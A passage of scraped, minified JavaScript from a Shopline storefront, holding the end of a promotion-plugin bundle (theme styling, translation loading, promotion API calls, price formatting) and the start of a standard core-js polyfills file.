0?te:J(N==null?void 0:N.color_button_text_link))!==null&&oe!==void 0?oe:b.color_text}else{var ee,re,ne,le,ae,ie,ue,ce,_e,de,se,fe,ve,pe,he,be,me,ye,ge,we,ke,xe,Pe,Oe,Se,Ce,Ee,je,Te,Ae,Re,Me,De,Ne,Fe,Le,Ie,Ve,Lt=(ee=(re=i==null?void 0:i.type_title_font)!==null&&re!==void 0?re:i==null?void 0:i.title_font_family)!==null&&ee!==void 0?ee:i==null?void 0:i.type_title_font_family,Ue=[];Lt&&typeof Lt=="string"&&(Ue=Lt.split(":")),f.type_title_font_family=Ue[0],b.type_title_font_family=(ne=f.type_title_font_family)!==null&&ne!==void 0?ne:"inherit",f.type_title_font_weight=Ue[1],b.type_title_font_weight=(le=f.type_title_font_weight)!==null&&le!==void 0?le:"500";var vr=(ae=i==null?void 0:i.type_body_font)!==null&&ae!==void 0?ae:i==null?void 0:i.body_font_family,ze=[];vr&&typeof vr=="string"&&(ze=Lt.split(":")),f.type_body_font_family=ze[0],b.type_body_font_family=(ie=f.type_body_font_family)!==null&&ie!==void 0?ie:"inherit",f.type_body_font_weight=ze[1],b.type_body_font_weight=(ue=f.type_body_font_weight)!==null&&ue!==void 0?ue:"inherit",f.color_page_background=i==null?void 0:i.color_page_background,b.color_page_background=(ce=f.color_page_background)!==null&&ce!==void 0?ce:wo,f.color_discount=i==null?void 0:i.color_discount,b.color_discount=(_e=f.color_discount)!==null&&_e!==void 0?_e:"#c20000",f.color_sale=i==null?void 0:i.color_sale,b.color_sale=(de=f.color_sale)!==null&&de!==void 0?de:wo,f.color_tag_background=(se=i==null?void 0:i.color_tag_background)!==null&&se!==void 0?se:i==null?void 0:i.color_discount_tag_background,b.color_tag_background=(fe=f.color_tag_background)!==null&&fe!==void 0?fe:wo,f.color_tag_text=(ve=(pe=i==null?void 0:i.color_tag_text)!==null&&pe!==void 0?pe:i==null?void 0:i.color_discount_tag_text)!==null&&ve!==void 0?ve:f.color_tag_background?bo(f.color_tag_background):void 0,b.color_tag_text=(he=f.color_tag_text)!==null&&he!==void 0?he:bo(b.color_tag_background),f.color_mask=i==null?void 0:i.color_mask,b.color_mask=(be=f.color_mask)!==null&&be!==void 0?be:wo,f.color_background=f.color_page_background,b.color_background=(me=f.color_background)!==null&&me!==void 0?me:Bo(D),f.color_image_background=i==null?void 0:i.color_image_background,b.color_image_background=(ye=f.color_image_background)!==null&&ye!==void 0?ye:f.color_background,f.color_image_loading_background=i==null?void 0:i.color_image_loading_background,b.color_image_loading_background=(ge=f.color_image_loading_background)!==null&&ge!==void 0?ge:b.color_background,f.color_text=i==null?void 0:i.color_text,b.color_text=(we=f.color_text)!==null&&we!==void 0?we:et(D),f.color_light_text=i==null?void 0:i.color_light_text,b.color_light_text=(ke=f.color_light_text)!==null&&ke!==void 0?ke:ro(b.color_text).alpha(.6).toString(),f.color_entry_line=i==null?void 0:i.color_entry_line,b.color_entry_line=(xe=f.color_entry_line)!==null&&xe!==void 0?xe:ro(b.color_text).alpha(.5).toString(),f.color_button_background=(Pe=i==null?void 0:i.color_button_background)!==null&&Pe!==void 0?Pe:i==null?void 0:i.color_btn_background,b.color_button_background=(Oe=f.color_button_background)!==null&&Oe!==void 0?Oe:b.color_text,f.color_button_text=(Se=(Ce=i==null?void 0:i.color_button_text)!==null&&Ce!==void 0?Ce:i==null?void 0:i.color_btn_text)!==null&&Se!==void 0?Se:f.color_button_background?bo(f.color_button_background):void 0,b.color_button_text=(Ee=f.color_button_text)!==null&&Ee!==void 0?Ee:bo(b.color_button_background),f.color_button_secondary_background=(je=(Te=(Ae=i==null?void 0:i.color_button_secondary_background)!==null&&Ae!==void 0?Ae:i==null?void 0:i.color_btn_secondary_background)!==null&&Te!==void 0?Te:i==null?void 0:i.color_secondary_btn_backgroud)!==null&&je!==void 0?je:i==null?void 0:i.color_secondary_btn_background,b.color_button_secondary_background=(Re=f.color_button_secondary_background)!==null&&Re!==void 0?Re:D.getPropertyValue("background-color"),f.color_button_secondary_text=(Me=i==null?void 0:i.color_secondary_btn_text)!==null&&Me!==void 0?Me:i==null?void 0:i.color_button_secondary_text,b.color_button_secondary_text=(De=f.color_button_secondary_text)!==null&&De!==void 0?De:b.color_text,f.color_button_secondary_border=(Ne=(Fe=i==null?void 0:i.color_button_secondary_border)!==null&&Fe!==void 0?Fe:i==null?void 0:i.color_secondary_btn_border)!==null&&Ne!==void 0?Ne:i==null?void 0:i.color_btn_secondary_thickness,b.color_button_secondary_border=(Le=f.color_button_secondary_border)!==null&&Le!==void 0?Le:b.color_button_secondary_text,f.color_button_text_link=i==null||(Ie=i.colors)===null||Ie===void 0?void 0:Ie.link,b.color_button_text_link=(Ve=f.color_button_text_link)!==null&&Ve!==void 0?Ve:b.color_text}return t({settings:b,undecoratedSettings:f,originalSettings:(Q=(Mo=(Co=window.Shopline)===null||Co===void 0||(Eo=Co.theme)===null||Eo===void 0?void 0:Eo.settings)!==null&&Mo!==void 0?Mo:(Do=window.Shopline)===null||Do===void 0?void 0:Do.settings)!==null&&Q!==void 0?Q:{},isColorScheme:St})},On=function(t){var e=t.formatter,r=t.root,n=t.prefix,l,a=ua(function(s){return l=s,e==null?void 0:e(s)},r),u="",c={};for(var _ in a)if(a[_]!==void 0&&a[_]!==null){var h="--".concat(n||"").concat(_);u+="".concat(h,":").concat(a[_],";"),c[h]=a[_]}return{style:u.replace(/"/g,"'"),cssProperties:c,styleSettings:a,resource:l}},ca=function(t){var e=t.formatter,r=t.ref,n=t.root,l=t.prefix,a=Yt({style:"",cssProperties:{}}),u=dr(a,2),c=u[0],_=u[1];return Gt(function(){e&&(n||r.current)&&_(On({formatter:e,root:n||r.current,prefix:l}))},[e,n,r,l]),c},Sn=tn({style:"",cssProperties:{}}),Ca=function(){return an(Sn)},Ea=function(t){var e=t.formatter,r=t.prefix,n=t.noStyle,l=t.className,a=t.style,u=t.children,c=al(),_=ca({formatter:e,ref:c,prefix:r});return gt(Sn.Provider,{value:_,children:n?gt(Yo,{children:[u,gt("i",{ref:c,style:"display: none !important;"})]}):gt("span",{ref:c,className:l,style:ao(ao({},_==null?void 0:_.cssProperties),a),children:u})})};const Cn=tn({}),Ye=Object.assign({"./translation/ar/default.json":()=>T(()=>import("./default-chunk-b2f9c306.js"),[]),"./translation/bg/default.json":()=>T(()=>import("./default-chunk-f68f0691.js"),[]),"./translation/cs/default.json":()=>T(()=>import("./default-chunk-e2b1c3f4.js"),[]),"./translation/da/default.json":()=>T(()=>import("./default-chunk-0d36f713.js"),[]),"./translation/de/default.json":()=>T(()=>import("./default-chunk-cae3fdab.js"),[]),"./translation/el/default.json":()=>T(()=>import("./default-chunk-ef95802f.js"),[]),"./translation/en/default.json":()=>T(()=>import("./default-chunk-7ea78d4a.js"),[]),"./translation/es/default.json":()=>T(()=>import("./default-chunk-1ff1dcd3.js"),[]),"./translation/et/default.json":()=>T(()=>import("./default-chunk-0e374d96.js"),[]),"./translation/fi/default.json":()=>T(()=>import("./default-chunk-bf109029.js"),[]),"./translation/fr/default.json":()=>T(()=>import("./default-chunk-7a6d1389.js"),[]),"./translation/hi/default.json":()=>T(()=>import("./default-chunk-cd5d3d56.js"),[]),"./translation/hr/default.json":()=>T(()=>import("./default-chunk-b908d582.js"),[]),"./translation/hu/default.json":()=>T(()=>import("./default-chunk-b4bc43d0.js"),[]),"./translation/id/default.json":()=>T(()=>import("./default-chunk-b1fbd29b.js"),[]),"./translation/it/default.json":()=>T(()=>import("./default-chunk-dfdce8d8.js"),[]),"./translation/ja/default.json":()=>T(()=>import("./default-chunk-951a2307.js"),[]),"./translation/ko/default.json":()=>T(()=>import("./default-chunk-6653aaa7.js"),[]),"./translation/lt/default.json":()=>T(()=>import("./default-chunk-6fe3ce0b.js"),[]),"./translation/lv/default.json":()=>T(()=>import("./default-chunk-ba3517ab.js"),[]),"./translation/ms/default.json":()=>T(()=>import("./default-chunk-4e821ef5.js"),[]),"./translation/nb/default.json":()=>T(()=>import("./default-chunk-4901eab7.js"),[]),"./translation/nl/default.json":()=>T(()=>import("./default-chunk-f23b57cc.js"),[]),"./translation/pl/default.json":()=>T(()=>import("./default-chunk-3af893ce.js"),[]),"./translation/pt-pt/default.json":()=>T(()=>import("./default-chunk-9eb85dfc.js"),[]),"./translation/pt/default.json":()=>T(()=>import("./default-chunk-e2251fa6.js"),[]),"./translation/ro/default.json":()=>T(()=>import("./default-chunk-6c02fd98.js"),[]),"./translation/ru/default.json":()=>T(()=>import("./default-chunk-c8f85d1e.js"),[]),"./translation/sk/default.json":()=>T(()=>import("./default-chunk-0b7f5afd.js"),[]),"./translation/sl/default.json":()=>T(()=>import("./default-chunk-71dbad4b.js"),[]),"./translation/sv/default.json":()=>T(()=>import("./default-chunk-c3a8185b.js"),[]),"./translation/th/default.json":()=>T(()=>import("./default-chunk-4358d1bd.js"),[]),"./translation/tr/default.json":()=>T(()=>import("./default-chunk-dcaa341a.js"),[]),"./translation/vi/default.json":()=>T(()=>import("./default-chunk-d465adc1.js"),[]),"./translation/zh-hans-cn/default.json":()=>T(()=>import("./default-chunk-f1040025.js"),[]),"./translation/zh-hant-tw/default.json":()=>T(()=>import("./default-chunk-0310e4ca.js"),[])}),_a="en",ja=({children:o})=>{const[t,e]=Yt(null),{locale:r}=Dl();return ll(()=>{let n=`./translation/${r}/default.json`;typeof Ye[n]!="function"&&(n=`./translation/${_a}/default.json`),typeof Ye[n]=="function"?Ye[n]().then(({default:l})=>{e(l||{})}).catch(()=>{e({})}):e({})},[r]),t?gt(Cn.Provider,{value:{locale:r,localeResource:t},children:o}):null},Pt=jl({baseURL:""}),Ta=o=>Pt.get("/api/bff/sale-plugin/front/promotion/get_by_product",{params:o}).then(t=>t==null?void 0:t.data),da=o=>Pt.post("/api/bff/sale-plugin/front/promotion/get_tag_by_product",{data:o}).then(t=>t==null?void 0:t.data),Aa=async o=>{const{productInfo:t=[],...e}=o,r=[];for(;t.length;){const l=t.splice(0,100);l!=null&&l.length&&r.push(l)}return(await Promise.all(r.map(l=>da({...e,productInfo:l}).then(a=>a==null?void 0:a.productActivityTagList)))).flat()};function sa(o){return Pt.post("/api/bff/sale-plugin/front/promotion/list_product_limited_price",{data:o}).then(t=>t==null?void 0:t.data)}const Ra=async o=>{const{productReqVoList:t=[]}=o,e=[];for(;t.length;){const n=t.splice(0,100);n!=null&&n.length&&e.push(n)}return(await Promise.all(e.map(n=>sa({productReqVoList:n}).then(l=>l)))).flat()},Ma=o=>Pt.get("/api/bff/sale-plugin/front/common/activityPage",{params:o}).then(t=>t==null?void 0:t.data);function Da(o){return Pt.get("/api/bff/sale-plugin/front/common/product/list/query/by_activity/v21",{params:o}).then(t=>t==null?void 0:t.data)}function Na(o){return Pt.get("/api/bff/sale-plugin/front/promotion/get_custom_page",{params:o}).then(t=>t==null?void 0:t.data)}const fa=({settings:o,originalSettings:t,isColorScheme:e})=>{var r,n,l,a,u,c,_,h,s;return{color_is_light:(n=(r=ro(o==null?void 0:o.color_background))==null?void 0:r.isLight())!=null?n:!1,color_tag_background:o==null?void 0:o.color_tag_background,color_tag_text:o==null?void 0:o.color_tag_text,color_text:o.color_text,color_text_alpha_12:ro(o==null?void 0:o.color_text).alpha(.12).toString(),color_btn_background_alpha_12:ro(o==null?void 0:o.color_button_background).alpha(.12).toString(),type_body_font:o.type_body_font_family,type_body_text_align:o==null?void 0:o.type_body_text_align,type_title_text_align:o==null?void 0:o.type_title_text_align,type_title_text_transform:o==null?void 0:o.type_title_text_transform,type_title_uppercase:(o==null?void 0:o.type_title_text_transform)==="uppercase",type_title_font:o==null?void 0:o.type_title_font_family,type_title_weight:o==null?void 0:o.type_title_font_weight,product_discount_position:(t==null?void 0:t.product_discount_position)||"right_top",color_discount:o==null?void 0:o.color_discount,color_image_background:o==null?void 0:o.color_image_background,color_entry_line:o==null?void 0:o.color_entry_line,color_sale:o==null?void 0:o.color_sale,color_page_background:o==null?void 0:o.color_page_background,color_background:o==null?void 0:o.color_background,product_image_ratio:e&&(t==null?void 0:t.product_image_ratio)||"0",product_image_scale:(t==null?void 0:t.product_image_scale)||!0,product_fill_type:e&&(t==null?void 0:t.button_style)||"contain",color_discount_1:ro(o==null?void 0:o.color_discount).alpha(.1).toString(),color_btn_background:o==null?void 0:o.color_button_background,color_button_text:o==null?void 0:o.color_button_text,color_btn_text:o==null?void 0:o.color_button_text,btn_border_radius:(o==null?void 0:o.button_border_radius)||0,btn_border_thickness_num:(l=o==null?void 0:o.button_border_thickness)!=null?l:1,btn_border_thickness_px:`${(a=o==null?void 0:o.button_border_thickness)!=null?a:1}px`,btn_border_opacity:(u=o==null?void 0:o.button_border_opacity)!=null?u:100,color_btn_primary_thickness:ro((c=o==null?void 0:o.color_button_background)!=null?c:o==null?void 0:o.color_button_text).alpha(((_=o==null?void 0:o.button_border_opacity)!=null?_:100)/100).toString(),color_btn_ghost_thickness:o==null?void 0:o.color_button_text,color_btn_secondary_thickness:ro(o==null?void 0:o.color_button_secondary_text).alpha(((h=o==null?void 0:o.button_border_opacity)!=null?h:100)/100).toString(),color_button_secondary_text:o==null?void 0:o.color_button_secondary_text,color_button_secondary_border:o==null?void 0:o.color_button_secondary_border,color_button_secondary_background:o==null?void 0:o.color_button_secondary_background,color_button_background_alpha_08:ro(o==null?void 0:o.color_button_background).alpha(.08).toString(),color_background_alpha_4:ro(o==null?void 0:o.color_background).alpha(.4).toString(),custom_color_entry_line:ro(o==null?void 0:o.color_text).alpha(.5).toString(),color_original_price:ro(o==null?void 0:o.color_text).alpha(.6).toString(),product_card_border_radius:`${(s=t==null?void 0:t.product_card_border_radius)!=null?s:0}px`}},va="plugin_promotion_",{style:Fa,styleSettings:La}=On({formatter:fa,prefix:va}),Ia=["Products","ProductsDetail","Home","Activity","ProductsSearch","Page","AllCollections","Cart"],Va=Tn();var pa=(o=>(o.adapt="adapt",o.fill="fill",o))(pa||{}),ha=(o=>(o.original_price="original_price",o.product_price="product_price",o))(ha||{}),En=(o=>(o.from="from",o.from_to="from_to",o))(En||{});const ba=new RegExp(/{{([\s\S]+?)}}/g);function ma(){const{locale:o,localeResource:t}=an(Cn);return{t:jt((r,n)=>t[r]?Object.keys(n||{}).length>0?t[r].replace(ba,(l,a)=>a in n?n[a]:l):t[r]:r,[t]),locale:o}}function Ua(){const{formatUtil:o}=zl(),{t}=ma(),e=jt((a,u)=>{const c=a||0,_=u||0,h=o(c);return _>c?t("product.starting_from",{price:h}):h},[o,t]),r=jt((a,u=!1)=>{const c=a||0;return u||c?o(c):""},[o]),n=jt((a,u)=>{const c=a||0,_=u||0;return _>c?o(_):""},[o]);return{getPriceNode:jt((a,u)=>{let c="",_="",h="",s="";const{isSelected:g,dealMinPrice:m,dealMaxPrice:M,throughLineMinPrice:F,throughLineMaxPrice:j,savePrice:O}=u||{};a===En.from_to&&!g?(c=r(m,!0),_=n(m,M),m===F&&M===j||(h=r(F),s=n(F,j))):(c=e(m,M),h=F>m?r(F):"");const C=O?o(O):"";return{dealMinPriceNode:c,dealMaxPriceNode:_,throughLineMinPriceNode:h,throughLineMaxPriceNode:s,savePriceNode:C}},[n,r,o,e])}}export{xa as $,al as A,ga as B,zn as C,Fa as D,tr as E,Yn as F,Zn as G,In as H,Ra as I,ro as J,tn as K,ja as L,ca as M,Ua as N,wr as O,tl as P,vn as Q,fn as R,$t as S,ha as T,Uo as U,dr as V,ao as W,ll as X,wa as Y,ka as Z,wt as _,Ia as a,nn as a0,Da as a1,pa as a2,Ma as a3,Al as a4,Ye as a5,_a as a6,ba as a7,Vo as a8,La as b,Be as c,Yt as d,Aa as e,En as f,sr as g,ma as h,Oa as i,Ca as j,Yo as k,Na as l,da as m,Pa as n,Ea as o,Va as p,jt as q,fa as r,va as s,Ta as t,gt as u,On as v,xt as w,an as x,Gt as y,Sa as z};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1758098578309/polyfills-D7Qvnc_V.js
body_size: 14712
content:
var r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=function(r){return r&&r.Math===Math&&r},e=t("object"==typeof globalThis&&globalThis)||t("object"==typeof window&&window)||t("object"==typeof self&&self)||t("object"==typeof r&&r)||t("object"==typeof r&&r)||function(){return this}()||Function("return this")(),n={},o=function(r){try{return!!r()}catch(t){return!0}},i=!o((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),u=!o((function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")})),a=u,c=Function.prototype.call,f=a?c.bind(c):function(){return c.apply(c,arguments)},s={},p={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,h=l&&!p.call({1:2},1);s.f=h?function(r){var t=l(this,r);return!!t&&t.enumerable}:p;var y,d,v=function(r,t){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:t}},g=u,w=Function.prototype,b=w.call,m=g&&w.bind.bind(b,b),A=g?m:function(r){return function(){return b.apply(r,arguments)}},T=A,E=T({}.toString),O=T("".slice),S=function(r){return O(E(r),8,-1)},j=o,I=S,x=Object,R=A("".split),k=j((function(){return!x("z").propertyIsEnumerable(0)}))?function(r){return"String"===I(r)?R(r,""):x(r)}:x,P=function(r){return null==r},_=P,C=TypeError,F=function(r){if(_(r))throw new C("Can't call method on "+r);return r},D=k,U=F,L=function(r){return D(U(r))},M="object"==typeof document&&document.all,B=void 0===M&&void 0!==M?function(r){return"function"==typeof r||r===M}:function(r){return"function"==typeof r},N=B,W=function(r){return"object"==typeof r?null!==r:N(r)},z=e,V=B,$=function(r,t){return arguments.length<2?(e=z[r],V(e)?e:void 0):z[r]&&z[r][t];var e},Y=A({}.isPrototypeOf),G="undefined"!=typeof navigator&&String(navigator.userAgent)||"",H=e,J=G,q=H.process,K=H.Deno,X=q&&q.versions||K&&K.version,Q=X&&X.v8;Q&&(d=(y=Q.split("."))[0]>0&&y[0]<4?1:+(y[0]+y[1])),!d&&J&&(!(y=J.match(/Edge\/(\d+)/))||y[1]>=74)&&(y=J.match(/Chrome\/(\d+)/))&&(d=+y[1]);var Z=d,rr=Z,tr=o,er=e.String,nr=!!Object.getOwnPropertySymbols&&!tr((function(){var r=Symbol("symbol detection");return!er(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&rr&&rr<41})),or=nr&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ir=$,ur=B,ar=Y,cr=Object,fr=or?function(r){return"symbol"==typeof r}:function(r){var t=ir("Symbol");return ur(t)&&ar(t.prototype,cr(r))},sr=String,pr=function(r){try{return sr(r)}catch(t){return"Object"}},lr=B,hr=pr,yr=TypeError,dr=function(r){if(lr(r))return r;throw new yr(hr(r)+" is not a function")},vr=dr,gr=P,wr=function(r,t){var e=r[t];return gr(e)?void 0:vr(e)},br=f,mr=B,Ar=W,Tr=TypeError,Er={exports:{}},Or=e,Sr=Object.defineProperty,jr=function(r,t){try{Sr(Or,r,{value:t,configurable:!0,writable:!0})}catch(e){Or[r]=t}return t},Ir=e,xr=jr,Rr="__core-js_shared__",kr=Er.exports=Ir[Rr]||xr(Rr,{});(kr.versions||(kr.versions=[])).push({version:"3.37.1",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.37.1/LICENSE",source:"https://github.com/zloirock/core-js"});var Pr=Er.exports,_r=Pr,Cr=function(r,t){return _r[r]||(_r[r]=t||{})},Fr=F,Dr=Object,Ur=function(r){return Dr(Fr(r))},Lr=Ur,Mr=A({}.hasOwnProperty),Br=Object.hasOwn||function(r,t){return Mr(Lr(r),t)},Nr=A,Wr=0,zr=Math.random(),Vr=Nr(1..toString),$r=function(r){return"Symbol("+(void 0===r?"":r)+")_"+Vr(++Wr+zr,36)},Yr=Cr,Gr=Br,Hr=$r,Jr=nr,qr=or,Kr=e.Symbol,Xr=Yr("wks"),Qr=qr?Kr.for||Kr:Kr&&Kr.withoutSetter||Hr,Zr=function(r){return Gr(Xr,r)||(Xr[r]=Jr&&Gr(Kr,r)?Kr[r]:Qr("Symbol."+r)),Xr[r]},rt=f,tt=W,et=fr,nt=wr,ot=function(r,t){var e,n;if("string"===t&&mr(e=r.toString)&&!Ar(n=br(e,r)))return n;if(mr(e=r.valueOf)&&!Ar(n=br(e,r)))return n;if("string"!==t&&mr(e=r.toString)&&!Ar(n=br(e,r)))return n;throw new Tr("Can't convert object to primitive value")},it=TypeError,ut=Zr("toPrimitive"),at=function(r,t){if(!tt(r)||et(r))return r;var e,n=nt(r,ut);if(n){if(void 0===t&&(t="default"),e=rt(n,r,t),!tt(e)||et(e))return e;throw new it("Can't convert object to primitive value")}return void 0===t&&(t="number"),ot(r,t)},ct=at,ft=fr,st=function(r){var t=ct(r,"string");return ft(t)?t:t+""},pt=W,lt=e.document,ht=pt(lt)&&pt(lt.createElement),yt=function(r){return ht?lt.createElement(r):{}},dt=yt,vt=!i&&!o((function(){return 7!==Object.defineProperty(dt("div"),"a",{get:function(){return 7}}).a})),gt=i,wt=f,bt=s,mt=v,At=L,Tt=st,Et=Br,Ot=vt,St=Object.getOwnPropertyDescriptor;n.f=gt?St:function(r,t){if(r=At(r),t=Tt(t),Ot)try{return St(r,t)}catch(e){}if(Et(r,t))return mt(!wt(bt.f,r,t),r[t])};var jt={},It=i&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),xt=W,Rt=String,kt=TypeError,Pt=function(r){if(xt(r))return r;throw new kt(Rt(r)+" is not an object")},_t=i,Ct=vt,Ft=It,Dt=Pt,Ut=st,Lt=TypeError,Mt=Object.defineProperty,Bt=Object.getOwnPropertyDescriptor,Nt="enumerable",Wt="configurable",zt="writable";jt.f=_t?Ft?function(r,t,e){if(Dt(r),t=Ut(t),Dt(e),"function"==typeof r&&"prototype"===t&&"value"in e&&zt in e&&!e[zt]){var n=Bt(r,t);n&&n[zt]&&(r[t]=e.value,e={configurable:Wt in e?e[Wt]:n[Wt],enumerable:Nt in e?e[Nt]:n[Nt],writable:!1})}return Mt(r,t,e)}:Mt:function(r,t,e){if(Dt(r),t=Ut(t),Dt(e),Ct)try{return Mt(r,t,e)}catch(n){}if("get"in e||"set"in e)throw new Lt("Accessors not supported");return"value"in e&&(r[t]=e.value),r};var Vt=jt,$t=v,Yt=i?function(r,t,e){return Vt.f(r,t,$t(1,e))}:function(r,t,e){return r[t]=e,r},Gt={exports:{}},Ht=i,Jt=Br,qt=Function.prototype,Kt=Ht&&Object.getOwnPropertyDescriptor,Xt=Jt(qt,"name"),Qt={EXISTS:Xt,PROPER:Xt&&"something"===function(){}.name,CONFIGURABLE:Xt&&(!Ht||Ht&&Kt(qt,"name").configurable)},Zt=B,re=Pr,te=A(Function.toString);Zt(re.inspectSource)||(re.inspectSource=function(r){return te(r)});var ee,ne,oe,ie=re.inspectSource,ue=B,ae=e.WeakMap,ce=ue(ae)&&/native code/.test(String(ae)),fe=$r,se=Cr("keys"),pe=function(r){return se[r]||(se[r]=fe(r))},le={},he=ce,ye=e,de=W,ve=Yt,ge=Br,we=Pr,be=pe,me=le,Ae="Object already initialized",Te=ye.TypeError,Ee=ye.WeakMap;if(he||we.state){var Oe=we.state||(we.state=new Ee);Oe.get=Oe.get,Oe.has=Oe.has,Oe.set=Oe.set,ee=function(r,t){if(Oe.has(r))throw new Te(Ae);return t.facade=r,Oe.set(r,t),t},ne=function(r){return Oe.get(r)||{}},oe=function(r){return Oe.has(r)}}else{var Se=be("state");me[Se]=!0,ee=function(r,t){if(ge(r,Se))throw new Te(Ae);return t.facade=r,ve(r,Se,t),t},ne=function(r){return ge(r,Se)?r[Se]:{}},oe=function(r){return ge(r,Se)}}var je={set:ee,get:ne,has:oe,enforce:function(r){return oe(r)?ne(r):ee(r,{})},getterFor:function(r){return function(t){var e;if(!de(t)||(e=ne(t)).type!==r)throw new Te("Incompatible receiver, "+r+" required");return e}}},Ie=A,xe=o,Re=B,ke=Br,Pe=i,_e=Qt.CONFIGURABLE,Ce=ie,Fe=je.enforce,De=je.get,Ue=String,Le=Object.defineProperty,Me=Ie("".slice),Be=Ie("".replace),Ne=Ie([].join),We=Pe&&!xe((function(){return 8!==Le((function(){}),"length",{value:8}).length})),ze=String(String).split("String"),Ve=Gt.exports=function(r,t,e){"Symbol("===Me(Ue(t),0,7)&&(t="["+Be(Ue(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(t="get "+t),e&&e.setter&&(t="set "+t),(!ke(r,"name")||_e&&r.name!==t)&&(Pe?Le(r,"name",{value:t,configurable:!0}):r.name=t),We&&e&&ke(e,"arity")&&r.length!==e.arity&&Le(r,"length",{value:e.arity});try{e&&ke(e,"constructor")&&e.constructor?Pe&&Le(r,"prototype",{writable:!1}):r.prototype&&(r.prototype=void 0)}catch(o){}var n=Fe(r);return ke(n,"source")||(n.source=Ne(ze,"string"==typeof t?t:"")),r};Function.prototype.toString=Ve((function(){return Re(this)&&De(this).source||Ce(this)}),"toString");var $e=Gt.exports,Ye=B,Ge=jt,He=$e,Je=jr,qe=function(r,t,e,n){n||(n={});var o=n.enumerable,i=void 0!==n.name?n.name:t;if(Ye(e)&&He(e,i,n),n.global)o?r[t]=e:Je(t,e);else{try{n.unsafe?r[t]&&(o=!0):delete r[t]}catch(u){}o?r[t]=e:Ge.f(r,t,{value:e,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return r},Ke={},Xe=Math.ceil,Qe=Math.floor,Ze=Math.trunc||function(r){var t=+r;return(t>0?Qe:Xe)(t)},rn=function(r){var t=+r;return t!=t||0===t?0:Ze(t)},tn=rn,en=Math.max,nn=Math.min,on=rn,un=Math.min,an=function(r){var t=on(r);return t>0?un(t,9007199254740991):0},cn=an,fn=function(r){return cn(r.length)},sn=L,pn=function(r,t){var e=tn(r);return e<0?en(e+t,0):nn(e,t)},ln=fn,hn=function(r){return function(t,e,n){var o=sn(t),i=ln(o);if(0===i)return!r&&-1;var u,a=pn(n,i);if(r&&e!=e){for(;i>a;)if((u=o[a++])!=u)return!0}else for(;i>a;a++)if((r||a in o)&&o[a]===e)return r||a||0;return!r&&-1}},yn={includes:hn(!0),indexOf:hn(!1)},dn=Br,vn=L,gn=yn.indexOf,wn=le,bn=A([].push),mn=function(r,t){var e,n=vn(r),o=0,i=[];for(e in n)!dn(wn,e)&&dn(n,e)&&bn(i,e);for(;t.length>o;)dn(n,e=t[o++])&&(~gn(i,e)||bn(i,e));return i},An=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Tn=mn,En=An.concat("length","prototype");Ke.f=Object.getOwnPropertyNames||function(r){return Tn(r,En)};var On={};On.f=Object.getOwnPropertySymbols;var Sn=$,jn=Ke,In=On,xn=Pt,Rn=A([].concat),kn=Sn("Reflect","ownKeys")||function(r){var t=jn.f(xn(r)),e=In.f;return e?Rn(t,e(r)):t},Pn=Br,_n=kn,Cn=n,Fn=jt,Dn=function(r,t,e){for(var n=_n(t),o=Fn.f,i=Cn.f,u=0;u<n.length;u++){var a=n[u];Pn(r,a)||e&&Pn(e,a)||o(r,a,i(t,a))}},Un=o,Ln=B,Mn=/#|\.prototype\./,Bn=function(r,t){var e=Wn[Nn(r)];return e===Vn||e!==zn&&(Ln(t)?Un(t):!!t)},Nn=Bn.normalize=function(r){return String(r).replace(Mn,".").toLowerCase()},Wn=Bn.data={},zn=Bn.NATIVE="N",Vn=Bn.POLYFILL="P",$n=Bn,Yn=e,Gn=n.f,Hn=Yt,Jn=qe,qn=jr,Kn=Dn,Xn=$n,Qn=function(r,t){var e,n,o,i,u,a=r.target,c=r.global,f=r.stat;if(e=c?Yn:f?Yn[a]||qn(a,{}):Yn[a]&&Yn[a].prototype)for(n in t){if(i=t[n],o=r.dontCallGetSet?(u=Gn(e,n))&&u.value:e[n],!Xn(c?n:a+(f?".":"#")+n,r.forced)&&void 0!==o){if(typeof i==typeof o)continue;Kn(i,o)}(r.sham||o&&o.sham)&&Hn(i,"sham",!0),Jn(e,n,i,r)}},Zn=u,ro=Function.prototype,to=ro.apply,eo=ro.call,no="object"==typeof Reflect&&Reflect.apply||(Zn?eo.bind(to):function(){return eo.apply(to,arguments)}),oo=A,io=dr,uo=function(r,t,e){try{return oo(io(Object.getOwnPropertyDescriptor(r,t)[e]))}catch(n){}},ao=W,co=function(r){return ao(r)||null===r},fo=String,so=TypeError,po=uo,lo=W,ho=F,yo=function(r){if(co(r))return r;throw new so("Can't set "+fo(r)+" as a prototype")},vo=Object.setPrototypeOf||("__proto__"in{}?function(){var r,t=!1,e={};try{(r=po(Object.prototype,"__proto__","set"))(e,[]),t=e instanceof Array}catch(n){}return function(e,n){return ho(e),yo(n),lo(e)?(t?r(e,n):e.__proto__=n,e):e}}():void 0),go=jt.f,wo=B,bo=W,mo=vo,Ao={};Ao[Zr("toStringTag")]="z";var To="[object z]"===String(Ao),Eo=B,Oo=S,So=Zr("toStringTag"),jo=Object,Io="Arguments"===Oo(function(){return arguments}()),xo=To?Oo:function(r){var t,e,n;return void 0===r?"Undefined":null===r?"Null":"string"==typeof(e=function(r,t){try{return r[t]}catch(e){}}(t=jo(r),So))?e:Io?Oo(t):"Object"===(n=Oo(t))&&Eo(t.callee)?"Arguments":n},Ro=xo,ko=String,Po=function(r){if("Symbol"===Ro(r))throw new TypeError("Cannot convert a Symbol value to a string");return ko(r)},_o=Po,Co=W,Fo=Yt,Do=Error,Uo=A("".replace),Lo=String(new Do("zxcasd").stack),Mo=/\n\s*at [^:]*:[^\n]*/,Bo=Mo.test(Lo),No=v,Wo=!o((function(){var 